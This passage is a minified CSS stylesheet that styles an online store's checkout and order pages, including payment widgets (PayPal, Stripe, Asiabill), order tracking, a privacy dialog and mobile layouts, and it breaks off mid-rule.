.np-ui-checkbox.np-ui-checkbox-active::after{right:5px;height:10px}.order-inform .pay-free{border:1px solid #d9d9d9;border-radius:4px;padding:1.5rem;text-align:center;display:none;margin:.5rem 0}.order-inform .pay-free .iconfont{font-size:80px;color:#999}.order-inform .order-pay-tips{margin-bottom:20px;color:#737373}.order-inform .np-ui-btn.np-ui-loadding{position:relative}.order-inform .np-ui-btn.np-ui-loadding .btn-text{opacity:0}.order-inform .np-ui-btn.np-ui-loadding .loadEffect{display:block}.order-inform .order-buy-cart{display:none;width:100%;padding:10px .5rem;font-size:16px;box-sizing:border-box;background:#fafafa;border-bottom:1px solid #d9d9d9;border-top:1px solid #d9d9d9;position:relative}.order-inform .order-buy-cart span{color:#061178;height:30px;font-size:14px;line-height:30px;text-align:center;display:inline-block;vertical-align:middle}.order-inform .order-buy-cart span.iconfont{width:30px;font-size:20px}.order-inform .order-buy-cart span.icon-back{font-size:16px;transform:rotate(270deg);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.order-inform .order-buy-cart span.order-buy-price{color:#333;line-height:18px;height:auto;display:block;font-size:18px;text-align:right}.order-inform .order-buy-cart span.order-buy-price:nth-of-type(1){text-decoration:line-through;font-size:12px;color:#666;line-height:12px}.order-inform .order-buy-cart .show-discount{width:100%;border-top:1px dotted #ccc;padding-top:10px;margin-top:10px;color:#666;font-size:14px;text-decoration:underline;cursor:pointer}.order-inform .order-buy-cart .fl{width:100%}.order-inform .order-buy-cart .fr{position:absolute;right:10px;top:10px}.order-inform .order-buy-cart.order-buy-cart--show{border-bottom:1px solid #d9d9d9}.order-inform .order-buy-cart.order-buy-cart--show span.icon-back{transform:rotate(90deg)}.order-inform .align{height:24px;display:inline-block;vertical-align:middle}.order-inform .payment-img{width:50px;height:30px;border-radius:4px;border:1px solid #dfe3e8;padding:0 5px}.order-inform .need-help{overflow:hidden;padding-bottom:20px}.order-inform .need-help .fl{line-height:40px}.order-inform .need-help .fl a{color:#030852}.order-inform .need-help .fl a strong{color:#010e1f;font-weight:400;vertical-align:middle;margin-right:4px}.order-inform .need-help .fl .icon-doubt{font-size:24px}.order-inform .need-help .fr a{color:#fff;height:58px;line-height:34px;box-sizing:border-box}.order-inform .order-result-box{padding:20px 0;position:relative}.order-inform .order-result-box .order-result-box{border-top:0;border-bottom:1px solid #d9d9d9}.order-inform .order-result-box .order-result-text{margin:0}.order-inform .order-result-box .order-result-text+div{margin:12px 0}.order-inform .order-result-box .order-result-text .result-radius,.order-inform .order-result-box .order-result-text .result-test{display:inline-block}.order-inform .order-result-box .order-result-text .result-radius i,.order-inform .order-result-box .order-result-text .result-test i{font-style:normal}.order-inform .order-result-box .order-result-text .result-radius{color:#52c41a;width:16px;height:16px;font-size:12px;line-height:16px;text-align:center;border-radius:16px;border:1px solid #52c41a}.order-inform .order-result-box .order-result-text .result-test{color:#333;font-size:20px}.order-inform .order-result-box .order-result-radius{padding:20px;margin-top:20px;border-radius:3px;border:1px solid #d9d9d9}.order-inform .order-result-box .order-result-radius .order-result-tracking{border-top:1px solid #d9d9d9;margin-top:20px;position:relative}.order-inform .order-result-box .order-result-radius .order-result-tracking .tracking-item{width:50%;display:inline-block;position:absolute;right:0;top:0}.order-inform .order-result-box .order-result-radius .order-result-tracking .logistics-number{font-size:14px;color:#013a8c;cursor:pointer}.order-inform .order-result-box .order-result-radius .result-title{color:#333;font-size:16px;font-weight:400}.order-inform .order-result-box .order-result-radius .result-title h2{font-weight:400;font-size:16px}.order-inform .order-result-box .order-result-radius .result-title.padd-n{padding-bottom:0;margin-bottom:0}.order-inform .order-result-box .order-result-radius .result-describe{color:#666;font-size:14px;margin-top:8px}.order-inform .order-result-box .order-result-radius .np-ui-checkbox+span{font-size:12px;width:100%}.order-inform .order-result-box .order-result-radius .deliver-title{color:#333;font-weight:700;line-height:24px}.order-inform .order-result-box .order-result-radius .deliver-number{color:#118ee9;line-height:24px}.order-inform .order-result-box .order-result-radius .order-result-ul{overflow:hidden;display:flex;flex-wrap:wrap}.order-inform .order-result-box .order-result-radius .order-result-li{width:50%;padding-right:20px;box-sizing:border-box}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-title{margin-top:16px}.order-inform .order-result-box .order-result-radius .result-li-title{color:#333;margin-top:20px;font-weight:400;margin-bottom:5px}.order-inform .order-result-box .order-result-radius .result-li-describe{color:#666;font-size:12px}.order-inform .order-result-box .order-result-radius .result-li-describe p{word-break:break-word}.order-inform .order-result-box .order-result-radius .result-li-describe-paytype{width:26px;height:18px;border-radius:4px;margin-right:8px;vertical-align:bottom}.order-inform .order-result-box .order-result-radius .result-li-describe-paytype img{width:100%;height:100%;border-radius:4px}.order-inform .order-result-box .order-result-radius .trackingInfo-status{display:flex;align-items:center;margin:0 20px}.order-inform .order-result-box .order-result-radius .trackingInfo-status .icon .iconfont{font-size:24px}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text{margin-left:10px}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text span{display:block}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text span:first-of-type{font-size:16px;color:#333}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text span:last-of-type{margin-top:5px;color:#888}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage{margin:20px 20px 0}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage .item{margin-top:5px}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage .item:first-of-type{margin-top:0}.order-inform .order-result-box .order-result-radius .logistics-trajectory{margin:40px 20px 0}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box{display:flex}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box:last-of-type .icon .line{display:none}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .time{display:flex;flex-direction:column}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .time span:first-of-type{color:#000}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .time span:last-of-type{color:#888;font-size:12px;margin-top:5px}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon{display:flex;flex-direction:column;align-items:center;margin:0 22px}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .point{width:10px;height:10px;background:#dcdee5;border:2px solid #fff;border-radius:50%}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .point.current{background:#65b537}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .line{width:1px;height:60px;background:#dcdee5;margin-right:1px}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .currentIcon{color:#65b537}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .desc{color:#000}.order-inform .order-result-box .order-result-radius .contact{margin:40px 20px 0;color:#1a1d2c}.order-inform .order-result-box .order-result-radius .contact a{font-size:14px;color:#008dff}.order-inform .order-result-box .order-result-radius .copyright{margin:20px 20px 0;color:#1a1d2c}.order-inform .order-result-box .order-result-radius .diy-v1-result{margin-top:20px}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-title{font-size:14px;font-weight:400}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-title{display:flex;align-items:center}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content{margin-top:10px}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-left span,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-right span{margin-right:8px}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-left .custom-price-v1,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-right .custom-price-v1{font-size:12px;font-weight:400}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-left,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-right{flex:1;display:flex;align-items:center}.order-inform .order-result-box .order-result-radius .diy-v1-result .custom-img-v1 img{width:60px;height:60px;border:1px solid #eee;border-radius:4px;object-fit:contain}.order-inform .order-result-box .order-result-radius .diy-v1-result .custom-text-v1{max-width:140px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.order-inform .single-page .order-write-list.order-button{flex-wrap:wrap;text-align:center;margin:0 0 8px;padding:0 0 20px}.order-inform .single-page .order-write-list.order-button .np-ui-btn{width:100%;margin:32px 0 20px 0}.order-inform .single-page .order-write-list.order-button .more-setting{color:#999;border-bottom:2px solid #ddd;cursor:pointer}.order-inform .single-page .order-write-list .order-select-logistics{padding:0}.order-inform .single-page .order-step:first-of-type{display:block}.order-inform .single-page .order-step .order-button{display:none}.order-inform .single-page .settings-info>p{font-size:14px;margin-bottom:20px;display:flex;align-items:center}.order-inform .single-page .settings-info>p>span{margin-left:5px}.order-inform .order-item-phone{display:flex}.order-inform .order-item-phone .phone-code{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 10px;display:flex;align-items:center;box-sizing:border-box;height:46px}.order-inform .order-item-phone .order-write-item .np-ui-input{border-left:0;border-radius:0 6px 6px 0}.privacy-mask{position:fixed;z-index:999;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center;display:none}.privacy-mask .privacy-dialog{display:none;width:660px;background:#fff;box-sizing:border-box;border-radius:8px}.privacy-mask .privacy-dialog-title{border-radius:8px 8px 0 0;background:#fafafa;font-weight:700;font-size:16px;color:#333;padding:20px;display:flex;align-items:center;box-sizing:border-box;border-bottom:1px solid #ddd}.privacy-mask .privacy-dialog-body{padding:30px;box-sizing:border-box;color:#666;overflow-y:auto;height:402px;word-break:break-all;font-size:14px}.privacy-mask .privacy-dialog-body p:first-of-type{margin-top:0}.privacy-mask .privacy-dialog-footer{display:flex;align-items:center;flex-direction:row-reverse;padding:20px;border-top:1px solid #ddd}.privacy-mask .privacy-dialog-footer .privacy-btn-ok{width:88px;height:44px;display:flex;justify-content:center;align-items:center;background:#000;color:#fff;border-radius:6px;cursor:pointer}.popbox{width:100%;height:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.3);text-align:center;z-index:9;display:none}.loadding{position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;width:100px;height:100px;border-radius:50%;border-top:2px solid #ffea29;border-left:1px solid transparent;border-right:1px solid transparent;animation:rt 2s infinite linear}.loadding::before{position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;width:70px;height:70px;border-radius:50%;border-top:2px solid #409eff;border-left:1px solid transparent;border-right:1px solid transparent;animation:rt 4s infinite linear reverse;content:""}.loadding::after{position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;width:0;height:0;border-radius:50%;border-top:initial;border-left:initial;border-right:initial;animation:cw 1s infinite;content:"";background:#409eff}.version-popup{width:300px;height:auto;border-radius:3px;position:fixed;left:50%;top:50%;z-index:1002;transform:translate(-50%,-50%);background:#fff;text-align:center;padding:80px 20px;display:none}.version-popup>.iconfont{position:absolute;right:10px;top:10px;font-size:22px;cursor:pointer}.ro-information-edit .ro-order-write-list .order-write-item:first-of-type{width:100%;margin-bottom:12px}.ro-information-edit .ro-order-write-list .order-write-item:nth-of-type(2){margin-left:0!important}.ro-information-edit .ro-order-write-list .order-write-item[name=city_select]{float:left!important}@keyframes rt{100%{transform:rotate(360deg)}}@keyframes cw{0%{width:0;height:0}75%{width:40px;height:40px}100%{width:0;height:0}}.placeholder-line{height:44px;border-radius:4px;border:1px solid transparent;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#e6e6e6}.placeholder-line--animated{-webkit-animation:1.5s linear 0s infinite normal forwards running loading;animation:1.5s linear 0s infinite normal forwards running loading;background-repeat:no-repeat;background-size:200px 100%;background-image:-webkit-gradient(linear,right top,left top,from(#e6e6e6),color-stop(50%,#cdcdcd),to(#e6e6e6));background-image:linear-gradient(to left,#e6e6e6 0,#cdcdcd 50%,#e6e6e6 100%)}.order-login-mask{position:fixed;top:0;left:0;bottom:0;right:0;display:none;align-items:center;background:rgba(93,93,93,.5);justify-content:center;z-index:1002}.order-login-mask .content{position:relative;background:#fff;padding:60px 126px;border-radius:4px;box-shadow:0 1px 3px 0 rgba(35,35,112,.2),0 0 0 1px rgba(67,67,145,.05)}.order-login-mask .content .title{font-size:32px;font-weight:700;margin-bottom:32px}.order-login-mask .content .iconfont{position:absolute;right:16px;top:16px;cursor:pointer}.order-login-mask .content .tips{margin-bottom:20px}.order-login-mask .content .tips a{color:#008dff;text-decoration:underline;cursor:pointer}.order-login-mask .content .input-content{margin-bottom:20px}.order-login-mask .content .input-content:nth-child(1){margin-bottom:8px}.order-login-mask .content .input-content input:not([type=checkbox]),.order-login-mask .content .input-content select{height:36px;background:#fff;border-radius:4px;border:1px solid #ccc;width:388px;padding:1px 8px;box-sizing:content-box;cursor:pointer}.order-login-mask .content .input-content input:not([type=checkbox]):hover,.order-login-mask .content .input-content select:hover{border-color:#666}.order-login-mask .content .input-content input:not([type=checkbox]):focus,.order-login-mask .content .input-content select:focus{border-color:#333}.order-login-mask .content .input-content input:not([type=checkbox]).format-error,.order-login-mask .content .input-content select.format-error{border-color:#de3618}.order-login-mask .content .input-content .error-tips{color:#de3618}.order-login-mask .content .tips-link{font-size:14px;margin-top:-12px;margin-bottom:32px}.order-login-mask .content .tips-link a{text-decoration:underline;cursor:pointer}.order-login-mask .content .J-order-login{width:100%}@-webkit-keyframes loading{0%{background-position:-200px 0}100%{background-position:calc(300%) 0}}@keyframes loading{0%{background-position:-200px 0}100%{background-position:calc(300%) 0}}@media screen and (max-width:1100px){.order-inform .order-inform-wrap{width:100%;padding:20px;box-sizing:border-box}.order-inform .order-inform-wrap .order-payment-tips{padding:0 12px 29px 12px}}@media screen and (max-width:768px){.order-login-mask .content{width:calc(100% - 64px);padding:20px 16px}.order-login-mask .content .input-content input:not([type=checkbox]),.order-login-mask .content .input-content select{width:calc(100% - 20px)}.order-header-main.order-logo-mobile{display:block}.order-header-main.order-logo-mobile .order-header{min-height:56px}.order-wrap label{font-size:.512rem!important}.order-wrap a,.order-wrap input,.order-wrap select{font-size:.5973rem!important}.order-inform{padding-top:0;text-align:left}.order-inform .step-section{height:auto}.order-inform .step-section .step-section-inform{margin:.6rem;position:relative}.order-inform .step-section .step-section-inform .row{flex-wrap:wrap}.order-inform .step-section .step-section-inform .row .row-label{width:100%}.order-inform .step-section .step-section-inform .row .row-inform{padding-right:50px;box-sizing:border-box}.order-inform .step-section .step-section-inform .row .row-change{position:absolute;right:16px}.order-inform .order-inform-wrap{flex-wrap:wrap-reverse;width:100%;padding:0;min-height:auto}.order-inform .order-inform-wrap .order-count-down{display:none}.order-inform .order-pay-tips{font-size:.5973rem;margin-bottom:.853rem;margin-top:-8px}.order-inform .np-ui-input{font-size:14px}.order-inform .order-title{padding:.768rem 0}.order-inform .order-title .fr{font-size:.5973rem;width:100%;margin-top:.2rem;margin-bottom:.512rem}.order-inform .need-help .fl,.order-inform .need-help .fr{width:100%;padding:.25rem 0}.order-inform .need-help .fr .np-ui-btn{width:100%}.order-inform .order-buy-cart{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.order-inform .order-list-box,.order-inform .order-write{width:100%;padding-left:0;padding-right:0}.order-inform .order-list-box .get-coupon,.order-inform .order-write .get-coupon{display:none;margin-bottom:.6rem}.order-inform .order-list-box .order-coupon-input .np-ui-btn em,.order-inform .order-write .order-coupon-input .np-ui-btn em{display:none}.order-inform .order-list-box .order-coupon-input .np-ui-btn span,.order-inform .order-write .order-coupon-input .np-ui-btn span{display:block;margin:0;padding:0 15px}.order-inform .order-list-box .order-coupon-box span.icon-yduizhekou,.order-inform .order-write .order-coupon-box span.icon-yduizhekou{font-size:.5973rem}.order-inform .order-list-box .privacy-container,.order-inform .order-write .privacy-container{padding:0 .6rem;margin-top:4px}.order-inform .order-list-box .privacy-container ul,.order-inform .order-write .privacy-container ul{padding:24px 0 0 0}.order-inform .order-list-box .privacy-container .privacy-item,.order-inform .order-write .privacy-container .privacy-item{margin-bottom:.512rem;margin-right:1.706rem;font-size:12px}.order-inform .order-list-box .privacy-container .privacy-item::after,.order-inform .order-write .privacy-container .privacy-item::after{display:none}.order-inform .order-list-box{padding-top:0;overflow:hidden;display:none;border-left:0}.order-inform .order-list-box::after{left:-100%}.order-inform .order-list-box.order-details{height:auto}.order-inform .order-list-box.order-details .order-list{padding-left:0;padding-right:0}.order-inform .order-list-box .order-list{max-width:100%;padding:0}.order-inform .order-list-box .order-list .J-OrderByCart{overflow:auto;padding:.6rem 0;margin:0 .6rem;max-height:none}.order-inform .order-list-box .order-list .J-OrderByCart .order-item{margin:0;min-height:74px;padding-bottom:10px}.order-inform .order-list-box .order-list .J-OrderByCart .order-item .order-iform{height:100%;min-height:74px;display:flex;flex-direction:column;justify-content:center}.order-inform .order-list-box .order-list .J-OrderByCart .order-item .order-img .fr{position:absolute;top:-6px;left:54px;background:#999;width:auto;height:18px;border-radius:9px;color:#fff;text-align:center;min-width:16px;padding:0 2px}.order-inform .order-list-box .order-item{font-size:.5973rem;padding:0;margin:.6rem;box-sizing:border-box;margin-bottom:0;border:none}.order-inform .order-list-box .order-item.order-total{padding-top:0}.order-inform .order-list-box .order-item.border-b{padding:.6rem 0;margin:0 .6rem}.order-inform .order-list-box .order-item .order-types{padding-bottom:0}.order-inform .order-list-box .order-item .order-types .fr{top:12px;left:54px}.order-inform .order-list-box .order-item .order-price{right:.5rem;text-align:right}.order-inform .order-list-box .order-item.border-n{margin:0 .5rem;min-height:unset;padding-bottom:1.853rem;padding-top:0}.order-inform .order-list-box .order-item .order-total{font-size:.768rem;color:#333}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart{border-bottom:1px solid #d9d9d9;margin:.5rem;padding-bottom:.75rem;margin-bottom:.853rem;padding-top:0}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart .order-item{margin:0;padding-bottom:0}.order-inform .order-list-box.J-OrderResults .J-OrderList .order-item .order-p:last-of-type{padding-bottom:0;margin-bottom:0}.order-inform .order-list-box.J-OrderResults .J-OrderList .order-item.border-n{min-height:58px;padding-top:20px}.order-inform .order-list-box.J-OrderResults .J-OrderList .order-item.border-n .fr{line-height:1}.order-inform .order-list-box .order-tips{padding:0 .6rem;padding-bottom:.75rem}.order-inform .order-write{padding:0;box-sizing:border-box;font-weight:500;max-width:100%;display:inline-block}.order-inform .order-write .order-header-main{display:none}.order-inform .order-write .order-title{font-size:.768rem;color:#333;padding:.5rem 0}.order-inform .order-write .insurance-order-checkbox{padding:0 17px;margin-bottom:10px}.order-inform .order-write .insurance-order-checkbox .np-ui-checkbox{margin-right:10px}.order-inform .order-write .order-write-item{padding-top:0}.order-inform .order-write .order-write-item .return-cart{font-size:.5973rem!important}.order-inform .order-write .order-write-item .paypal-payment-button{width:100%!important;padding-top:0!important}.order-inform .order-write .order-write-item .order-paypal{opacity:0;width:100%;position:absolute}.order-inform .order-write .order-write-item .order-paypal .zoid-outlet{width:100%!important;height:40px!important}.order-inform .order-write .paypal-inform-box{margin:1rem 0 .2rem 0;position:relative}.order-inform .order-write .paypal-inform-box .paypal-checkout--or{margin-top:.75rem;height:1px;position:relative;background-color:#e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout--or .paypal-checkout-or-title{color:#666;font-size:14px;position:absolute;width:50px;left:50%;top:-8px;text-align:center;background-color:#fff;margin-left:-25px}.order-inform .order-write .paypal-inform-box .paypal-checkout-title{color:#333;font-size:14px;position:absolute;width:150px;left:50%;top:-10px;text-align:center;background-color:#fff;margin-left:-75px}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips{font-size:12px;color:#737373;line-height:12px;text-align:center;padding:10px 0 2px 0}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips.paypal-remembered-tips{font-size:16px;padding-bottom:12px}.order-inform .order-write .paypal-inform-box .paypal-checkout{padding:20px 0 10px 0;border-radius:3px;border:1px solid #e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform{max-width:100%;width:80%;margin:0 auto;display:none}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex{width:100%;display:block}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div{width:100%}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div:nth-of-type(2){display:none}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform>div{width:100%}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform .paypal-button-funding{margin-top:12px}.order-inform .order-write .order-pay-failed .shipping-tips-text,.order-inform .order-write .order-pay-failed .test,.order-inform .order-write .shipping-tips .shipping-tips-text,.order-inform .order-write .shipping-tips .test{font-size:.5973rem}.order-inform .order-write .order-step{padding:0 .6rem;box-sizing:border-box}.order-inform .order-write .order-step .order-write-item{position:relative}.order-inform .order-write .order-step .order-write-item>div{padding-top:.5rem}.order-inform .order-write .order-step .order-write-item.fl{width:100%;margin-bottom:.512rem;padding-bottom:.05rem}.order-inform .order-write .order-step .order-write-item.fr{width:100%;padding-bottom:.05rem}.order-inform .order-write .order-step .order-write-item .np-ui-select{appearance:none;-moz-appearance:none;-webkit-appearance:none}.order-inform .order-write .order-step .order-write-item .icon-donwn-copy{position:absolute;top:5px;right:5px}.order-inform .order-write .order-step .order-write-item .np-ui-btn{width:100%}.order-inform .order-write .order-step ul li{font-size:14px}.order-inform .order-write .order-tip-content .tip-symbol{height:2.048rem}.order-inform .order-write .order-tip-content .order-write-item .np-ui-btn{width:auto;height:2.048rem}.order-inform .order-write .order-tip-content .order-tip-thanks{margin:12px 0}.order-inform .order-write .order-reserved{padding:10px .6rem;font-size:.5973rem}.order-inform .order-write .order-write-list{padding-bottom:.512rem;margin-bottom:0}.order-inform .order-write .order-write-list.order-button{padding:8px 0;flex-wrap:wrap-reverse;text-align:center}.order-inform .order-write .order-write-list.order-button .order-write-item{width:100%}.order-inform .order-write .order-write-list.order-button .back-prev{margin-top:20px;font-size:.5973rem;padding:0}.order-inform .order-write .order-write-list.order-item-three .order-write-item:nth-child(2){margin:0;margin-bottom:.512rem;width:100%}.order-inform .order-write .order-write-list.order-item-three .order-write-item.order-write-whole{width:100%!important;margin-bottom:.512rem!important}.order-inform .order-write .order-write-list .np-ui-input-tips{font-size:.5973rem}.order-inform .order-write .order-write-list:last-of-type{padding-bottom:0}.order-inform .order-write .order-write-list .order-write-item .np-ui-input{height:2.048rem}.order-inform .order-write .order-write-list .order-write-item .np-ui-select{height:2.048rem;line-height:inherit}.order-inform .order-write .order-write-list .order-write-item .select-arrow{top:.768rem}.order-inform .order-write .order-write-list .order-write-item .phone-tips-icon{font-size:.853rem;line-height:.853rem;top:.65rem}.order-inform .order-write .order-write-list .order-write-item .phone-tips{padding-top:0;width:60%;font-size:.5973rem}.order-inform .order-write .order-write-list .order-write-item .phone-tips.tax-no-tips{width:100%}.order-inform .order-write .order-write-list .order-payment .order-item-three .order-write-item:nth-child(2){margin:0;margin-bottom:.512rem}.order-inform .order-write .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole{width:100%!important;margin-bottom:.512rem!important}.order-inform .order-write .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.order-inform .order-write .order-write-list .order-payment ul .order-paypal-h3{display:flex;flex-wrap:wrap;height:auto}.order-inform .order-write .order-write-list .order-payment .all-payment-icon{top:30px}.order-inform .order-write .order-write-list .order-payment .all-payment-icon::after{right:50%}.order-inform .order-write .order-write-list .shipping-match{font-size:.597px;display:none}.order-inform .order-write .order-write-list .shipping-match li{font-size:.5973rem}.order-inform .order-write .order-write-list .order-select-logistics{padding:0}.order-inform .order-write .order-write-list .order-select-logistics ul{display:none}.order-inform .order-write .order-result-box .order-result-radius .result-li-title{font-size:.5973rem}.order-inform .order-write .order-result-box .order-result-radius .result-title.padd-n{margin-bottom:.512rem}.order-inform .order-write .order-checkbox{margin:0}.order-inform .order-write .np-ui-checkbox{margin-right:4px}.order-inform .order-write .np-ui-checkbox+span{font-size:.5546rem;width:100%}.order-inform .order-write .insurance-tips-icon{display:none}.order-inform .order-item-title{height:0}.order-inform .order-result-box{padding:30px .5rem;padding-bottom:5px;box-sizing:border-box}.order-inform .order-result-box .order-result-radius{padding:20px 15px}.order-inform .order-result-box .order-result-radius .result-li-title{font-size:.6826rem}.order-inform .order-result-box .order-result-radius .result-title h2{font-size:.768rem}.order-inform .order-result-box .order-result-radius .order-result-li{width:100%;font-size:.5973rem}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-title{margin:4px 0}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-title:first-of-type{margin-top:0}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-describe{margin-bottom:12px;font-size:.5973rem}.order-inform .order-result-box .order-result-radius:last-of-type .order-result-li:last-of-type .J-PaymentMethod{margin-bottom:0}.order-inform .order-result-box .order-result-radius .trackingInfo-status{margin:0}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage{margin:20px 0 0}.order-inform .order-result-box .order-result-radius .logistics-trajectory{margin:40px 0 0}.order-inform .order-result-box .order-result-radius .contact{margin:40px 0 0}.order-inform .order-result-box .order-result-radius .copyright{margin:20px 0 0}.order-inform .order-result-box .order-result-text{font-size:.5973rem}.order-inform .order-result-box .order-result-text+div{font-size:.5973rem}.order-inform .need-help{padding:0 .5rem;box-sizing:border-box;font-size:.597rem;padding-bottom:12px}.order-inform .need-help .fl a{font-size:.597rem}.order-inform .order-write .single-page .order-write-list.order-button{flex-wrap:wrap;padding:0 .6rem}.order-inform .order-write .single-page .order-write-list.order-button .np-ui-btn{margin:30px 0 12px 0}.order-inform .order-write .single-page .order-write-list.order-button .back-prev{margin:0}.order-inform .order-write .single-page .order-write-list.order-button .more-setting{margin-top:14px}.order-inform .order-write .single-page .settings-info{padding:.6rem;padding-bottom:0}.order-inform .order-write .single-page .settings-info>p{flex-wrap:wrap;margin-bottom:10px}.order-inform .order-write .single-page .settings-info>p>span{margin:0}.order-inform .order-item-phone .phone-code{height:2.048rem}.insurance-alert-box{background:#fff;z-index:102;position:absolute;position:fixed;top:45%;left:50%;width:calc(90%);box-sizing:border-box;overflow:hidden;transform:translate3d(-50%,-50%,0);padding:25px;border-radius:8px}.insurance-alert-box .insurance-alert-box-title{font-size:14px;color:#333;line-height:20px}.insurance-alert-box .insurance-alert-box-ok{font-size:16px;font-weight:400;color:#096dd9;line-height:22px;margin-top:25px;text-align:right;cursor:pointer}.privacy-dialog{width:13.6rem!important;height:12.8rem!important;border-radius:4px}.privacy-dialog-title{border-radius:4px 4px 0 0;height:1.62rem!important;padding:0 .64rem!important;border-bottom:1px solid #ddd!important}.privacy-dialog-body{padding:.64rem!important;font-size:12px;height:8.57rem!important}.privacy-dialog-footer{height:2.56rem!important;padding:0 .64rem!important;border-top:1px solid #ddd!important}.privacy-dialog-footer .privacy-btn-ok{width:1.88rem!important;height:1.28rem!important;border-radius:3px}.ro-information-edit .ro-order-write-list .order-write-item[name=city_select]{margin-bottom:.512rem!important}}@media screen and (max-width:360px){.order-inform .order-list-box .order-item .np-ui-input.J-GetCouponVal{width:10.5rem}}.np-ui-input-tips{padding:0}@keyframes loadMethods{from{transform:rotate(0)}to{transform:rotate(-360deg)}}.asiabill-Mask{width:100%;height:100%;display:none;position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8)}.asiabill-main{display:none;width:640px;height:550px;padding:20px;position:fixed;z-index:1002;left:50%;top:50%;margin-top:-275px;margin-left:-320px;border-radius:3px;background-color:#fff}.stripe-order input{border-radius:6px;margin-bottom:6px;padding:12px;border:1px solid rgba(50,50,93,.1);height:44px;font-size:16px;width:100%;background:#fff}.stripe-order .result-message{line-height:22px;font-size:16px}.stripe-order .result-message a{color:#596fd6;font-weight:600;text-decoration:none}.stripe-order .hidden{display:none}.stripe-order #card-error{color:#d81e06;text-align:left;font-size:14px;line-height:17px;margin-top:12px}.stripe-order #card-element{border-radius:4px 4px 0 0;padding:10px 20px 10px 16px;border:1px solid rgba(50,50,93,.1);background:#fff}.stripe-order #payment-request-button{margin-bottom:32px}.stripe-order button{background:#333;color:#fff;font-family:Arial,sans-serif;border-radius:0 0 4px 4px;border:0;padding:11px 16px;font-size:14px;font-weight:600;cursor:pointer;display:block;transition:all .2s ease;box-shadow:0 4px 5.5px 0 rgba(0,0,0,.07);width:100%}.stripe-order button:hover{filter:contrast(115%)}.stripe-order button:disabled{opacity:.5;cursor:default}.stripe-order .spinner,.stripe-order .spinner:after,.stripe-order .spinner:before{border-radius:50%}.stripe-order .spinner{color:#fff;font-size:22px;text-indent:-99999px;margin:0 auto;position:relative;width:20px;height:20px;box-shadow:inset 0 0 0 2px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.stripe-order .spinner:after,.stripe-order .spinner:before{position:absolute;content:""}.stripe-order .spinner:before{width:10.4px;height:20.4px;background:#5469d4;border-radius:20.4px 0 0 20.4px;top:-.2px;left:-.2px;-webkit-transform-origin:10.4px 10.2px;transform-origin:10.4px 10.2px;-webkit-animation:loading 2s infinite ease 1.5s;animation:loading 2s infinite ease 1.5s}.stripe-order .spinner:after{width:10.4px;height:10.2px;background:#5469d4;border-radius:0 10.2px 10.2px 0;top:-.1px;left:10.2px;-webkit-transform-origin:0 10.2px;transform-origin:0 10.2px;-webkit-animation:loading 2s infinite ease;animation:loading 2s infinite ease}@-webkit-keyframes 